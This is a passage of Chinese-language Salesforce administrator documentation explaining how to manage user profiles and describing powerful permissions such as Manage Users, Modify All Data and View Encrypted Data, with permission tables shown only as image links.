



- 要删除自定义简档 请单击简档列表页上的删除。
- [要查看或更改简档的页面布局](#page-457-0) 请从简档列表页中选择简档 然后单击"页面布局"部分中选项卡名称旁边的查看 分配。
- 要向简[档分配控制台布局](#page-1005-0) 请在简档详细信息页的"控制台设置"部分中选择编辑链接。
- [要设置简档的字段级安全性](#page-172-0) 请从简档列表页中选择简档 然后单击"字段级安全性"部分中选项卡名称旁边的杳 看。
- ・[要设置对拥有简档的用户可用的记录类型](#page-141-0) 请从简档列表页中选择简档 然后单击"记录类型设置"部分中选项卡 名称旁边的编辑。 仅当对特定选项卡中存在记录类型时 编辑链接才可用。
- 要杳看向简档分配的用户的列表 请从简档列表页中选择简档 然后单击杳看用户按钮。
- 您还可[以分配简档给客户入口网站](#page-1067-0)[或合作伙伴入口网站](#page-1276-0)。



备注**:** 简档永远不会覆盖组织的共享模式、角色或区域层次结构。 例如 "标准用户"简档授予用户创建、 编辑和删除潜在客户的权限。但是 如果组织对于潜在客户的共享模式为"只读" 则拥有此简档的用户就无 法编辑或删除其他用户的潜在客户。

<span id="page-119-0"></span>相关链接 [管理用户](#page-102-0) [简档上的用户权限](#page-120-0) [标准简档](#page-116-0) [管理简档](#page-115-1)

### 主要简档权限

适用于 所有版本

[简档](#page-115-1)包括管理权限和常规用户权限 这反过来控制用户可以采取的操作。这里有几个权限特别强大 值得特别讨论。

小心**:** 权限很强大。权限极大地扩展了对数据的访问权限。在决定为简档启用这些权限时要特别谨慎。

管理用户

具有此权限的用户可以将任何其它权限授予自己和其它用户。此权限使用户成为超级管理员。

#### 自定义应用程序

此权限授予范围广泛的权限 允许用户控制从创建、编辑和删除自定义字段到实施工作流规则的应用程序的所 有方面。应用程序开发人员需要此权限 但您应注意此权限授予的操作范围。

#### 修改所有数据

此权限可改写在修改所有对象数据时的任何限制。它还绕过了[基于记录的共享](#page-154-0)的整个系统。如果您只需要使 用户具有修改特定对象的所有数据的能力 您可以分配对象级权[限"修改所有"](#page-130-0)。

查看全部数据

此权限可改写在查看所有对象数据时的任何限制。它还绕过了[基于记录的共享](#page-154-0)的整个系统。如果您只需要使 用户具有查看特定对象的所有数据的能力 您可以分配对象级权[限"查看所有"](#page-130-0)。

编辑只读字段

此权限允许用户通过字段级安全性或页面布局编辑标记为只读的字段。

查看加密数据

此权限允许用户查看在加密字段中作为纯文本数据的数据。有关加密字段的详细信息 请参[阅关于加密自定义](#page-382-0) [字段](#page-382-0) 第 页 381。

相关链接

[管理简档](#page-115-1) [创建和编辑简档](#page-118-0) [简档上的用户权限](#page-120-0) [管理共享设置](#page-154-0)

# <span id="page-120-0"></span>简档上的用户权限

可用的标准简档会随您使用的版本的不同而不同。

<span id="page-120-2"></span>

<span id="page-120-4"></span><span id="page-120-3"></span><span id="page-120-1"></span>用户权限分为以下几种

- <span id="page-120-5"></span>• [管理权限](#page-120-2)
- [一般权限](#page-120-3)
- [标准和自定义对象权限](#page-120-1)
- [桌面集成客户端权限](#page-120-4)
- Apex [类权限](#page-120-5)

#### 管理权限

下表显示与每个标准简档关联的管理权限。











#### 一般权限

下表显示与每个标准简档关联的一般权限。







